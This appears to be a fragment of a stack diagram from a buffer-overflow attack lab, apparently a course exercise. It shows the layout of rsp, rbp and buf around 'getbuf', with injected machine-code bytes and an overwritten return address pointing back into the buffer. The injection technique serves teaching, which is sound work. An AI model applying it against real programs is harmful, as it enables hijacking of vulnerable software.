 low
rsp = 0x55675068
buf
rsp-0x18
getbuf return
rbp = 0x55685fe8
high
⇒
low
0x55675068
68 3f 1f 40
00 48 c7 c7
56 b6 ba 5f
c3 00 00 00
00 00 00 00
00 00 00 00
68 50 67 55
00 00 00 00
high